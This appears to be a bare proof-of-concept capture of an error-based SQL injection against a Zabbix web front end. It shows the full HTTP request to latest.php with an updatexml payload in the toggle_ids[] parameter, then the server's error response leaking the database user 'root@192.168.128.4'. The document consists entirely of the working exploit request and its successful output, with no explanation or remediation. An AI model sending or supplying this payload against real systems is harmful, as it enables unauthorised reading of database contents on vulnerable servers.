 1 GET /latest.php?output=ajax&sid=fde4032871c3e891&favobj=toggle&toggle_open_state=1&toggle_ids[]=updatexml(0,concat(0xa,user()),0)
HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: zbx_sessionid=1c05f94152e1439efde4032871c3e891; PHPSESSID=cgos7q0kdnoes5i81k6977ng47
9 Upgrade-Insecure-Requests: 1
0
1
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Apr 2022 02:28:54 GMT
3 Server: Apache/2.4.33 (Unix)
4 X-Powered-By: PHP/5.6.36
5 Set-Cookie: zbx_sessionid=1c05f94152e1439efde4032871c3e891
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=cgos7q0kdnoes5i81k6977ng47; path=/
10 Set-Cookie: PHPSESSID=cgos7q0kdnoes5i81k6977ng47; path=/
11 Content-Length: 404
12 Connection: close
13 Content-Type: application/javascript; charset=UTF-8
14
15 <div class="msg-bad"><div class="msg-details"><ul><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type
, idx2) VALUES (1, 2, 'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error:
'</li><li>root@192.168.128.4']</li></ul></div><span class="overlay-close-btn" onclick=
"javascript: $(this).closest('.msg-bad').remove();" title="Close"></span></div>